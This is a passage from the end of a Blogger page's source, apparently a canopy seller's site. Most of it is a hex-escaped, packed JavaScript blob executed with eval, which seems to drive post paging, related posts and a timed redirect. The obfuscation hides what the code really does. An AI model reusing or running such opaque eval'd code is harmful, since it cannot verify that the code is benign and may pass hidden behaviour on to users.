5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x31\x78\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x43\x28\x58\x29\x7b\x7a\x20\x31\x66\x3d\x58\x28\x61\x5b\x30\x5d\x29\x3b\x7a\x20\x31\x69\x3d\x58\x28\x61\x5b\x31\x5d\x29\x3b\x58\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x43\x28\x31\x69\x29\x7b\x31\x66\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x32\x66\x2b\x61\x5b\x35\x5d\x2b\x58\x28\x31\x69\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x58\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x43\x28\x31\x66\x29\x7b\x31\x69\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x32\x6f\x2b\x61\x5b\x35\x5d\x2b\x58\x28\x31\x66\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x43\x28\x29\x7b\x7a\x20\x31\x4c\x3d\x24\x28\x32\x64\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x33\x62\x5d\x5d\x28\x7b\x33\x63\x3a\x61\x5b\x31\x33\x5d\x2b\x31\x4c\x2b\x61\x5b\x31\x34\x5d\x2b\x33\x64\x2c\x33\x61\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x5a\x3a\x61\x5b\x31\x35\x5d\x2c\x32\x58\x3a\x43\x28\x4f\x29\x7b\x7a\x20\x31\x64\x3d\x61\x5b\x31\x36\x5d\x3b\x7a\x20\x31\x6e\x3d\x61\x5b\x31\x37\x5d\x3b\x31\x49\x28\x7a\x20\x42\x3d\x30\x3b\x42\x3c\x4f\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x49\x28\x7a\x20\x31\x67\x3d\x30\x3b\x31\x67\x3c\x4f\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x31\x67\x2b\x2b\x29\x7b\x52\x28\x4f\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x31\x67\x5d\x5b\x61\x5b\x32\x32\x5d\x5d\x3d\x3d\x61\x5b\x32\x33\x5d\x29\x7b\x31\x64\x3d\x4f\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x31\x67\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x33\x6d\x7d\x7d\x3b\x7a\x20\x31\x58\x3d\x4f\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x7a\x20\x31\x59\x3d\x4f\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x7a\x20\x31\x71\x3d\x4f\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x47\x3d\x31\x71\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x31\x71\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x45\x3d\x31\x71\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x56\x5b\x32\x55\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x31\x5d\x2b\x31\x47\x3b\x7a\x20\x31\x6b\x3d\x4f\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x7a\x20\x31\x52\x3d\x24\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x31\x6b\x29\x3b\x52\x28\x31\x6b\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x6b\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3e\x2d\x31\x29\x7b\x7a\x20\x32\x63\x3d\x4f\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x3b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x43\x5d\x2b\x32\x63\x2b\x61\x5b\x32\x45\x5d\x7d\x57\x7b\x52\x28\x31\x6b\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x7a\x20\x44\x3d\x31\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x3b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x43\x5d\x2b\x44\x2b\x61\x5b\x31\x56\x5d\x7d\x57\x7b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x43\x5d\x2b\x32\x53\x2b\x61\x5b\x31\x56\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x32\x54\x5d\x2b\x31\x59\x2b\x61\x5b\x32\x51\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x32\x4d\x5d\x3b\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x43\x28\x29\x7b\x24\x28\x32\x64\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x43\x28\x42\x2c\x44\x29\x7b\x4b\x20\x44\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x61\x5b\x31\x75\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x43\x28\x42\x2c\x44\x29\x7b\x4b\x20\x44\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x43\x28\x42\x2c\x44\x29\x7b\x4b\x20\x44\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x56\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x43\x28\x42\x2c\x44\x29\x7b\x4b\x20\x44\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x43\x28\x42\x2c\x44\x29\x7b\x4b\x20\x44\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x43\x28\x42\x2c\x44\x29\x7b\x4b\x20\x44\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x43\x28\x42\x2c\x44\x29\x7b\x4b\x20\x44\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x48\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x43\x28\x33\x6c\x2c\x4d\x29\x7b\x52\x28\x4d\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x75\x5d\x29\x7d\x57\x7b\x52\x28\x4d\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x61\x5b\x31\x75\x5d\x29\x7d\x57\x7b\x52\x28\x4d\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x57\x7b\x52\x28\x4d\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x57\x7b\x52\x28\x4d\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x57\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x78\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x43\x28\x29\x7b\x32\x79\x28\x43\x28\x29\x7b\x52\x28\x21\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x29\x7b\x31\x4e\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x5a\x5d\x7d\x7d\x2c\x32\x69\x29\x7d\x29\x3b\x31\x4e\x5b\x61\x5b\x32\x76\x5d\x5d\x3d\x43\x28\x29\x7b\x7a\x20\x31\x61\x3d\x31\x78\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x3b\x31\x61\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x5a\x5d\x29\x3b\x31\x61\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x78\x5d\x29\x3b\x31\x61\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x65\x5d\x29\x3b\x31\x61\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x31\x61\x5b\x61\x5b\x32\x6d\x5d\x5d\x3d\x61\x5b\x33\x69\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x71\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x41\x7c\x34\x72\x7c\x34\x42\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4d\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x33\x70\x7c\x34\x46\x7c\x34\x45\x7c\x34\x67\x7c\x34\x68\x7c\x33\x4c\x7c\x34\x66\x7c\x33\x49\x7c\x33\x6f\x7c\x35\x37\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x72\x7c\x35\x34\x7c\x33\x41\x7c\x33\x42\x7c\x35\x36\x7c\x33\x74\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x4a\x7c\x33\x43\x7c\x33\x4b\x7c\x33\x57\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x36\x38\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x56\x7c\x33\x4d\x7c\x33\x55\x7c\x33\x54\x7c\x36\x33\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x57\x7c\x34\x30\x7c\x34\x43\x7c\x34\x59\x7c\x36\x32\x7c\x35\x53\x7c\x36\x31\x7c\x35\x51\x7c\x34\x33\x7c\x35\x4f\x7c\x35\x4d\x7c\x35\x46\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x56\x7c\x35\x48\x7c\x35\x47\x7c\x35\x55\x7c\x36\x34\x7c\x35\x33\x7c\x34\x35\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x58\x7c\x36\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x67\x7c\x36\x68\x7c\x36\x65\x7c\x35\x49\x7c\x35\x45\x7c\x35\x6f\x7c\x35\x43\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x44\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x34\x5a\x7c\x35\x6e\x7c\x35\x70\x7c\x36\x37\x7c\x35\x39\x7c\x36\x30\x7c\x34\x31\x7c\x35\x38\x7c\x35\x71\x7c\x35\x72\x7c\x35\x35\x7c\x35\x73\x7c\x36\x35\x7c\x34\x32\x7c\x35\x32\x7c\x34\x39\x7c\x35\x30\x7c\x34\x38\x7c\x34\x37\x7c\x34\x34\x7c\x35\x74\x7c\x34\x36\x7c\x33\x71\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x7a\x7c\x36\x36\x7c\x35\x41\x7c\x35\x42\x7c\x36\x39\x7c\x35\x31\x7c\x35\x59\x7c\x35\x57\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x50\x7c\x35\x52\x7c\x35\x54\x7c\x34\x73\x5c\x27\x2e\x33\x73\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x65\x6c\x73\x65\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x31\x38\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x31\x7c\x78\x33\x42\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x35\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x31\x37\x7c\x78\x37\x36\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x36\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x32\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x31\x34\x7c\x37\x33\x7c\x78\x35\x34\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x38\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x63\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x31\x31\x7c\x78\x33\x34\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x33\x7c\x78\x33\x31\x7c\x78\x33\x30\x7c\x78\x33\x44\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x33\x34\x38\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x32\x31\x30\x7c\x78\x36\x46\x7c\x37\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x39\x7c\x78\x37\x30\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x65\x7c\x78\x32\x32\x7c\x78\x37\x39\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x31\x35\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x38\x7c\x78\x36\x36\x7c\x76\x61\x72\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x66\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x32\x7c\x37\x34\x7c\x38\x39\x7c\x38\x34\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x33\x46\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x38\x30\x7c\x78\x32\x43\x7c\x38\x32\x7c\x38\x33\x7c\x38\x36\x7c\x37\x39\x7c\x33\x30\x30\x30\x7c\x37\x37\x7c\x78\x35\x31\x7c\x37\x38\x7c\x78\x35\x36\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x34\x36\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x37\x30\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x38\x38\x7c\x78\x32\x36\x7c\x37\x36\x7c\x78\x32\x34\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x31\x32\x7c\x78\x34\x33\x7c\x37\x35\x7c\x78\x35\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x42\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x34\x7c\x39\x30\x7c\x78\x34\x35\x7c\x78\x32\x38\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x31\x36\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x64\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x62\x7c\x78\x35\x37\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x31\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x61\x7c\x78\x32\x39\x7c\x78\x35\x39\x7c\x5f\x30\x78\x66\x62\x32\x35\x78\x31\x33\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x38\x31\x7c\x74\x68\x69\x73\x7c\x38\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_auRYdc);
 //]]>
</script>
<a class='fixed-whatsapp' href='https://api.whatsapp.com/send?phone=6285882826854' rel='nofollow noopener' target='_blank' title='Whatsapp'></a>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4q_TE8OL7wFJg1a2DggI0XmY_wwQ:1769058433819';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7191656165546230334','//www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html','7191656165546230334');
